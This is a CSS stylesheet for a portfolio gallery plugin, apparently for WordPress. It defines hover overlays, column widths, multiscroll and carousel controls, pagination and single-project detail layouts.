	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link:hover:before { right: 100%; top: 100%; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link:hover:after { bottom: 100%; left: 100%; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link .fa { margin-left:10px; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay .links { display:none; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay-details { width:330px; right:10px; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-gallery-link:hover { background-color:inherit; border-color: #fff; }

	.dtportfolio-without-fullwidth-wrapper .dtportfolio-one-fourth.dtportfolio-hover-with-details .dtportfolio-image-overlay-details .categories, .dtportfolio-without-fullwidth-wrapper .dtportfolio-one-fourth.dtportfolio-hover-with-details .dtportfolio-image-overlay-details p, .dtportfolio-without-fullwidth-wrapper .dtportfolio-one-third.dtportfolio-hover-with-details .dtportfolio-image-overlay-details .categories, .dtportfolio-without-fullwidth-wrapper .dtportfolio-one-third.dtportfolio-hover-with-details .dtportfolio-image-overlay-details p { display: none; }

	.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-details .dtportfolio-image-overlay-details, .dtportfolio-one-third.dtportfolio-hover-with-details .dtportfolio-image-overlay-details { width: auto; right: 0; }
	.dtportfolio-item.dtportfolio-one-fourth.dtportfolio-hover-with-details .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-one-third.dtportfolio-hover-with-details .dtportfolio-image-overlay h2 { font-size: 19px; }

	.dtportfolio-without-fullwidth-wrapper .dtportfolio-one-fourth.dtportfolio-hover-with-details .dtportfolio-gallery-link { font-size: 14px; padding: 5px 10px; }
	.dtportfolio-without-fullwidth-wrapper .dtportfolio-item.dtportfolio-fixed .dtportfolio-image-holder { min-height: 300px; }
	
 	
	/*----*****---- << Portfolio Columns >> ----*****----*/
	.dtportfolio-container .dtportfolio-item { margin-left:0; margin-right:0; clear:none; }
	.dtportfolio-container.with-space .dtportfolio-item { padding:0 10px 20px; }
	.dtportfolio-container.with-space { margin:0 -10px; }
	.portfolio-fullwidth-container { float:left; width:100%; }
	.dtportfolio-container, .dtportfolio-container-striped { height:2000px; }
	.dtportfolio-container.swiper-wrapper, .dtportfolio-container-striped { height:auto; }
	.dtportfolio-container.swiper-wrapper.with-space { margin:0; }
	.dtportfolio-container.dtportfolio-single-container, .dtportfolio-container.remove-default-height, .dtportfolio-container.dtportfolio-infinite-portfolio-container, .dtportfolio-container.portfolio-container-carousel { height:auto; }
 	.related-portfolios .dtportfolio-container, .related-portfolios .dtportfolio-container-striped { min-height:inherit; }
 	
	.dtportfolio-container .dtportfolio-one-fourth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth { width: 25%; } 	
	.dtportfolio-container .dtportfolio-one-third, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third { width: 33.33333%; }
	.dtportfolio-container .dtportfolio-one-fifth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth { width:20%; }
	.dtportfolio-container .dtportfolio-one-sixth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth { width:16.666%; }
	.dtportfolio-container .dtportfolio-one-seventh, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh { width:14.28%; }
	.dtportfolio-container .dtportfolio-one-eight, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight { width:12.5%; }
	.dtportfolio-container .dtportfolio-one-nineth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth { width:11.11%; }
	.dtportfolio-container .dtportfolio-one-tenth, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth { width:10%; }
		
	.dtportfolio-container .dtportfolio-one-half, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half { width: 50%; }
	
	.page-with-sidebar .dtportfolio-container .dtportfolio-one-sixth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-seventh, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh, .page-with-sidebar .dtportfolio-container .dtportfolio-one-eight, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight, .page-with-sidebar .dtportfolio-container .dtportfolio-one-nineth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth, .page-with-sidebar .dtportfolio-container .dtportfolio-one-tenth, .page-with-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth { width: 20%; }
	
	.with-both-sidebar .dtportfolio-container-wrapper .dtportfolio-one-half, .with-both-sidebar .dtportfolio-container-wrapper .dtportfolio-column.no-space.dtportfolio-one-half, .with-both-sidebar .dtportfolio-container-wrapper .dtportfolio-column.no-space.dtportfolio-one-third, .with-both-sidebar .dtportfolio-container-wrapper .dtportfolio-column.no-space.dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-container-wrapper .dtportfolio-column.dtportfolio-one-third, .with-both-sidebar .dtportfolio-container-wrapper .dtportfolio-column.dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-container .dtportfolio-one-half, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-container .dtportfolio-column.dtportfolio-one-third, .with-both-sidebar .dtportfolio-container .dtportfolio-column.dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-container .dtportfolio-one-fifth, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth, .with-both-sidebar .dtportfolio-container .dtportfolio-one-sixth, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth, .with-both-sidebar .dtportfolio-container .dtportfolio-one-seventh, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh, .with-both-sidebar .dtportfolio-container .dtportfolio-one-eight, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight, .with-both-sidebar .dtportfolio-container .dtportfolio-one-nineth, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth, .with-both-sidebar .dtportfolio-container .dtportfolio-one-tenth, .with-both-sidebar .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth, .page-with-sidebar.with-both-sidebar .dtportfolio-categories-list .dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-categories-list .dtportfolio-one-third, .with-both-sidebar .dtportfolio-categories-list .dtportfolio-one-half { width: 100%; }
	.page-with-sidebar.with-both-sidebar .dtportfolio-categories-list .dtportfolio-one-fourth, .with-both-sidebar .dtportfolio-categories-list .dtportfolio-one-third, .page-with-sidebar.with-both-sidebar .dtportfolio-categories-list .dtportfolio-one-half { margin:0 0 20px; }
 	
 	.page-with-sidebar .dtportfolio-container .dtportfolio-one-third.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay-details, .page-with-sidebar .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay-details { display:none; }
	
	
	/*----*****---- << Type1 >> ----*****----*/
 
	.with-both-sidebar .dtportfolio-sorting.type2 { width:100%; }
 	.with-both-sidebar .dtportfolio-sorting.type2 a { font-size:10px; padding:15px 9px 14px; }
  	
 	.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links a, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links a, .page-template-tpl-portfolio .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { width:50px; height:50px; }
	.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links a span, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links a span, .page-template-tpl-portfolio .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a span { line-height:50px; font-size:20px; }
	.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay .links, .page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links, .page-template-tpl-portfolio .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links { bottom:50px; }
	
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay h2 { font-size:16px; margin-bottom:5px; letter-spacing:1.5px; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay .dtportfolio-image-overlay-details .categories { font-size:14px; }
	
 	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links { bottom:65px; }
	
	.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay h2 { font-size:11px; }
	.page-with-sidebar.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-icons-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links { bottom:49px; }
	
	.with-both-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay .dtportfolio-image-overlay .links a { font-size:12px; }
	
	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-third .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { font-size:13px; }
	
	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-title-overlay.dtportfolio-one-fourth .dtportfolio-image-overlay .links a { font-size:12px; }
	
 	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-one-fourth .dtportfolio-image-overlay-details .categories { display:none; }
	.dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-one-fourth .dtportfolio-image-overlay-details .categories { display:none; }
	.with-both-sidebar .dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-one-fourth .dtportfolio-image-overlay-details .categories { display:block; }
	
	.page-with-sidebar .dtportfolio-item.dtportfolio-hover-presentation.dtportfolio-one-fourth:hover .dtportfolio-image-overlay-details { bottom:60px; } 
	
	
	/*----*****---- << Multiscroll >> ----*****----*/	
	.dtportfolio-multiscroll-container { float: left; width: 100%; position:relative; }
	.dtportfolio-multiscroll .dtportfolio-image-holder { background-position: center; background-size: cover; }
	
	.multiscroll-button.down:before { content: '\f107'; }
	.multiscroll-button.up:before { content: '\f106'; } 
	.multiscroll-button:before { position: absolute; color: #131313; top: 50%; left: 50%; -webkit-transform: translate(-50%,-50%); -ms-transform: translate(-50%,-50%); transform: translate(-50%,-50%); font-family: Font Awesome\ 5 Free; font-style:normal; font-weight:900; font-size: 16px; line-height: 40px; display: block; transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -ms-transition: all 0.3s ease;}
	.multiscroll-button { position: absolute; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); width: 40px; height: 40px; cursor: pointer; background-color: rgba(255, 255, 255, 0.8); transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -ms-transition: all 0.3s ease; z-index: 9; }
	.multiscroll-button.down { right:50.08%; }
	.multiscroll-button.up { left:49.95%; }
	.multiscroll-button.up:hover { -webkit-transform: translateY(-70%); -ms-transform: translateY(-70%); transform: translateY(-70%); }
 	.multiscroll-button.down:hover { -webkit-transform: translateY(-20%); -ms-transform: translateY(-20%); transform: translateY(-20%); }
	.multiscroll-button:hover { background-color:#fff; }
	
	.dtportfolio-multiscroll-container { float: left; width: 100%; height: 100%; }
	.dtportfolio-multiscroll .dtportfolio-image-holder, .dtportfolio-multiscroll figure, .inner-wrapper, .wrapper { height: 100%; }
	

	/*----*****---- << Carousel >> ----*****----*/	
	.dtportfolio-swiper-container .dtportfolio-image-holder { height: 100%; background-size: cover; background-repeat: no-repeat; background-position: top center; position: relative; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-pagination-wrapper:empty { display: none; }
	
	.dtportfolio-swiper-container, .dtportfolio-swiper-container .dtportfolio-container .portfolio, .dtportfolio-swiper-container .dtportfolio-container .dtportfolio-item figure,  .dtportfolio-swiper-container .dtportfolio-item.dtportfolio-framed .dtportfolio-framed-holder { height:100%; }
	
	.dtportfolio-swiper-arrow-left, .dtportfolio-swiper-arrow-right { position: absolute; top: 0; height: 100%; width: 30%; z-index: 15; overflow: hidden; cursor: none; }
	.dtportfolio-swiper-arrow-middle { position: absolute; top: 0; left: 0; height: 100%; width: 40%; z-index: 15; overflow: hidden; cursor: none; right: 0; margin: 0 auto; }
	
	.dtportfolio-swiper-arrow-middle:hover .dtportfolio-swiper-arrow-click.middle { opacity: 1; visibility: visible; }
	.dtportfolio-swiper-arrow-left { left: 0; }
	.dtportfolio-swiper-arrow-left:hover .dtportfolio-swiper-arrow-click.left { opacity: 1; visibility: visible; }
	.dtportfolio-swiper-arrow-right { right: 0; }
	.dtportfolio-swiper-arrow-right:hover .dtportfolio-swiper-arrow-click.right { opacity: 1; visibility: visible; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click { font-size: 30px; line-height: 40px; font-weight: 400; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); z-index: 20; opacity: 0; visibility: hidden; color: #fff; width: 32px; height: 32px; transition: opacity 0.3s ease, visibility 0.3s ease; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click.left { left: 50px; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click.right { right: 50px; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click.right .dtportfolio-swiper-arrow { left: auto; right: 60px; background:url(../images/right-arrow.png) no-repeat center; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click.left .dtportfolio-swiper-arrow { background:url(../images/left-arrow.png) no-repeat center; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click.right .dtportfolio-swiper-number { right: 0; left: auto; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click.right.disabled, .dtportfolio-swiper-container .swiper-arrow-click.left.disabled { opacity: 0; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click .dtportfolio-swiper-arrow { width: 42px; height: 22px; position: absolute; left: 60px; top: 50%; font-family: Font Awesome\ 5 Free; font-style:normal; font-weight:900; }
	.dtportfolio-swiper-container .dtportfolio-swiper-arrow-click.middle .dtportfolio-swiper-arrow { background:url(../images/middle-arrow.png) no-repeat center; width:60px; }

	.dtportfolio-swiper-container .dark .dtportfolio-swiper-arrow-click.right .dtportfolio-swiper-arrow { background:url(../images/right-arrow-dark.png) no-repeat center; }
	.dtportfolio-swiper-container .dark .dtportfolio-swiper-arrow-click.left .dtportfolio-swiper-arrow { background:url(../images/left-arrow-dark.png) no-repeat center; }
	.dtportfolio-swiper-container .dark .dtportfolio-swiper-arrow-click.middle .dtportfolio-swiper-arrow { background:url(../images/middle-arrow-dark.png) no-repeat center; }

	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-progress-pagination { position:absolute; width:12%; left:0; right:0; margin:auto; bottom:30px; background: rgba(255, 255, 255, 0.22);  z-index:9; height:5px; }
	.dtportfolio-swiper-pagination-holder .swiper-pagination-progressbar-fill { background: rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder .swiper-scrollbar-drag { border-radius: 0; }

	.swiper-container-vertical .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-progress-pagination { height: 12%; width: 5px; right: 20px; left: auto; top: 0; bottom: 0; }
	
	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-progress-pagination { background: rgba(0, 0, 0, 0.22); }
	.dtportfolio-swiper-pagination-holder.dark .swiper-pagination-progressbar-fill { background: rgba(0, 0, 0, 0.7); }
	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-scrollbar { background: rgba(0, 0, 0, 0.55); }
	.dtportfolio-swiper-pagination-holder.dark .swiper-scrollbar-drag { background: #fff; }
	
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-pagination-wrapper { position: absolute; right: 50px; width: 64px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); z-index: 100; background: rgba(255, 255, 255, 0.7);  padding-top: 20px; padding-bottom: 15px; transition: background-color 0.7s; -moz-transition: background-color 0.7s; -webkit-transition: background-color 0.7s; -o-transition: background-color 0.7s; }
	
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-fraction-pagination, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-fraction-pagination { position:static; height:auto; display:block; color:#000; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-fraction-pagination .dtportfolio-separator { transform: rotate(55deg); -webkit-transform: rotate(55deg); -moz-transform: rotate(55deg); -o-transform: rotate(55deg); -ms-transform: rotate(55deg); background-color: #000; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-fraction-pagination .total { top: -15px; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-fraction-pagination .current { top: 9px; }
 	
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-arrow-pagination { position:static; padding: 10px 0; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-arrow-pagination a, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination a { width:auto; height:auto; float:none; display:block; margin:0; background-color:transparent; color:#000; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-arrow-pagination a:before { font-size:19px; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination a:before { font-size:16px; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-arrow-pagination a:hover, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination a:hover { color:#fff; background:none; }
	
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-playpause, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-playpause { position:static; display:block; padding:10px 0; width:auto; height:auto; background-color:transparent; color:rgba(0, 0, 0, 0.8); z-index: 99; }
	.dtportfolio-swiper-pagination-holder.type2 .dtportfolio-swiper-playpause:hover, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-playpause:hover { color:#fff; }
	
 	.dtportfolio-swiper-pagination-holder.type2.dark .dtportfolio-swiper-pagination-wrapper { background: rgba(0, 0, 0, 0.4); }
	.dtportfolio-swiper-pagination-holder.type2.dark .dtportfolio-swiper-arrow-pagination a, .dtportfolio-swiper-pagination-holder.type2.dark .dtportfolio-swiper-playpause { background:none; color:rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder.type2.dark .dtportfolio-swiper-arrow-pagination a:hover, .dtportfolio-swiper-pagination-holder.type2.dark .dtportfolio-swiper-playpause:hover { color:#fff; background:none; }
	.dtportfolio-swiper-pagination-holder.type2.dark .dtportfolio-swiper-fraction-pagination { color:rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder.type2.dark .dtportfolio-swiper-fraction-pagination .dtportfolio-separator { background-color:rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder.type2.dark .swiper-pagination .swiper-pagination-bullet { background:#fff; }
	
 	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-pagination-wrapper { background:#fff; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); bottom:70px; height:auto; position:absolute; z-index:9; border-radius: 3px; z-index: 99; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination { position:static; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-pagination-wrapper > div, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination a, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-playpause, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-fraction-pagination > span { display:inline-block; float: left; }
	
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-fraction-pagination, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-playpause { padding: 0 15px; line-height: 32px; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-fraction-pagination .dtportfolio-separator { background:#000; transform: rotate(21deg); -webki-transform: rotate(21deg); -moz-transform: rotate(21deg); -o-transform: rotate(21deg); -ms-transform: rotate(21deg); top:5px; margin: 0 5px 0 5px; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-fraction-pagination .total { top: 0; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination a { margin:0 15px; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-playpause:hover, .dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination a:hover { color:#000; }
	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-arrow-pagination a { color: rgba(0, 0, 0, 0.8); }
	.dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-arrow-pagination a, .dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-playpause, .dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-arrow-pagination a:hover { background:none; }

	.dtportfolio-swiper-pagination-holder.type3 .dtportfolio-swiper-fraction-pagination .swiper-pagination-total { top: 0; }
	 
	.dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-pagination-wrapper { background:#000; }
	.dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-fraction-pagination, .dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-arrow-pagination a, .dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-playpause { color:rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-fraction-pagination .dtportfolio-separator { background:rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder.type3.dark .dtportfolio-swiper-arrow-pagination a:hover { color:#fff; }
	 
	.swiper-wrapper.horizontal-mousepointer { cursor:e-resize; }
	.swiper-wrapper.vertical-mousepointer { cursor:s-resize; }
	 
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a { background:none; position:absolute; left:15px; top:0; bottom:0; margin:auto; z-index:9; width:50px; height:50px; color: rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a:hover { color:#fff; }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a:before { line-height:50px; font-size:40px; }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 { position:static; }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a.dtportfolio-swiper-arrow-next { right:15px; left:auto; }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a:hover { background:none; }
	 
	 
	.swiper-wrapper .dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay-details { width: 28%; }
	.dtportfolio-swiper-container .fullpage-splitted-section .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay-container { width:80%; }
	 
	.vc_row.swiper-single-item .swiper-pagination.swiper-pagination-bullets, .vc_row.swiper-single-item .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-playpause { bottom: -70px; }
	.vc_row.swiper-single-item .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-playpause { z-index: 99; left:0; }
	 
	.vc_row.swiper-single-item .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a { left: -7%; }
	.vc_row.swiper-single-item .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a.swiper-simple-arrow-next { right: -7%; left:auto; }
	.vc_row.swiper-single-item .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination.type2 a:before { font-size: 80px; }
	 
 	.dtportfolio-swiper-container .dtportfolio-item.dtportfolio-framed:hover { -webkit-transform: inherit; -moz-transform: inherit; transform: inherit; }
	 
	.dtportfolio-content-over-slider { position: absolute; width: 40%; left: 0; margin: auto; bottom: 10px; z-index: 9; padding: 30px 20px; color: #fff; }
	.dtportfolio-content-over-slider h3, .dtportfolio-content-over-slider h5 { color:#fff; }
	.dtportfolio-content-over-slider h5 { margin-bottom:10px; }
	
	.swiper-container-fade .dtportfolio-item.details-below-image .details-holder { background:#fff; }

	.dtportfolio-pagination { float: left; width: 100%; margin: 20px 0; clear: both; }
	.dtportfolio-pagination ul.page-numbers li a, .dtportfolio-pagination ul.page-numbers li span { color: #000; font-size: 13px; font-weight: 600; padding: 6px 15px 5px; text-transform: uppercase; border: 1px solid #000; margin: 0 10px 0 0; line-height: 24px; display: inline-block; position: relative; border-radius: 0; background: none; }
	.dtportfolio-pagination ul li { float: left; display: inline; margin: 0; padding: 0; }
	.prev.page-numbers:focus, .prev.page-numbers:hover, .next.page-numbers:focus, .next.page-numbers:hover, .dtportfolio-pagination ul.page-numbers li a:hover, .dtportfolio-pagination ul.page-numbers li span.current, .dtportfolio-pagination ul li a:not(.prev):not(.next):hover { background-color: #767676; color: #fff; border-color: #767676; }
	.dtportfolio-pagination ul.page-numbers li a.next i { margin-left: 5px; }
	.dtportfolio-pagination ul.page-numbers li a.prev i { margin-right: 5px; }
	.dtportfolio-pagination ul.page-numbers { float: left; width: 100%; margin: 0; padding: 0; }
	
	
	/*--------------------------------------------------------------
	3.0 - Portfolio Single
	--------------------------------------------------------------*/
	
	.dtportfolio-single { width:100%; margin:0; padding:0; float:left; clear:both; position:relative; }
	.dtportfolio-single:before { content:""; position:absolute; bottom:0; left:0; width:100%; height:6px; }
	
	.dtportfolio-single-details { padding:40px 0 0; display:block; clear:both; float:left; width:100%; }
	.dtportfolio-single-details h3 { font-weight:bold; }
	
	.dtportfolio-one-third .dtportfolio-single-details { padding-top:0; }
	
	.dtportfolio-one-third .dtportfolio-single-details .dtportfolio-three-fourth, .dtportfolio-one-third .dtportfolio-single-details .dtportfolio-one-fourth { width:100%; margin:0; }
	.dtportfolio-one-third .dtportfolio-single-details .dtportfolio-three-fourth { padding-bottom:40px; }
	.dtportfolio-one-third .dtportfolio-single-details .dtportfolio-three-fourth { padding-right:0; }
	
	.dtportfolio-single > .dtportfolio-two-third { margin-right:2%; margin-left:0; }
	.dtportfolio-single > .dtportfolio-one-third { margin-left:0; margin-right:0; }
	
	.dtportfolio-single .dtportfolio-two-third.right-gallery { float:right; margin-left:2%; margin-right:0; }
	
	.dtportfolio-single-slider-wrapper, .dtportfolio-single-slider { float:left; clear:both; margin:0; padding:0; width:100%; line-height:0; }
	.dtportfolio-single-slider li { display:block; margin:0 1px 0 0; padding:0; }
	.dtportfolio-single-slider li img { max-width:100%; height:auto; }
	.dtportfolio-single-slider-wrapper .bx-wrapper { position:relative; }
	
	.portfolio-single-slick-slider .slick-slide { margin:0 10px; }

	.dtportfolio-single-details .dtportfolio-three-fourth { padding-right:40px; }
	
	.dtportfolio-categories { float:left; clear:both; width:100%; margin:15px 0 0; padding:0; }
	.dtportfolio-categories a { color:#000; font-size:13px; }
	.dtportfolio-categories i { font-size:15px; color:#000; margin:0 4px 0 0; position:relative; top:2px; }
	.with-right-portfolio .dtportfolio-categories, .with-left-portfolio .dtportfolio-categories { margin:0 0 5px; text-transform:uppercase; letter-spacing:1px; }
	
	.dtportfolio-project-details { margin:0; float:left; clear:both; width:100%; }
	.dtportfolio-project-details li { float:left; display:block; margin:0; padding:10px 0; font-size:16px; border-bottom:1px solid rgba(0, 0, 0, 0.1); width:100%; }
	.dtportfolio-project-details li:last-child { padding-bottom:10px; }
	.dtportfolio-project-details li span { font-weight:bold; width:85px; display:inline-block; color:#000; }
	.dtportfolio-project-details li a { color:#808080; }	
	.dtportfolio-single-details .dtportfolio-project-details:empty { margin:0; }
	
	.dt-sc-dark-bg .dtportfolio-project-details li span { color:#fff; }
	.dt-sc-dark-bg .dtportfolio-project-details.type2 li span { border-bottom-color: rgba(255, 255, 255, 0.45); }
	
	.dtportfolio-project-details.type2 { display:block; width:auto; float:none; margin:0 auto; }
	.dtportfolio-project-details.type2 li { display: inline-block; width: auto; float: none; border-bottom: 0; padding: 0 4% 20px 0; text-align:left; }
	.dtportfolio-project-details.type2 li span { text-align:left; display:block; width: auto; border-bottom: 1px solid rgba(0, 0, 0, 0.15); padding-bottom: 5px; margin-bottom: 10px; min-width:200px; }
	.dtportfolio-project-details.type2 li:last-child { margin-right:0; padding:0; }
	
	.dtportfolio-project-details.type3 li { border-bottom:0; }
	.dtportfolio-project-details.type3 li span { display:block; width:auto; }
	
	.post-nav-container { float:left; width:100%; margin:20px 0; padding:0; display:block; clear:both; position:relative; text-align:center; line-height:24px; }
	
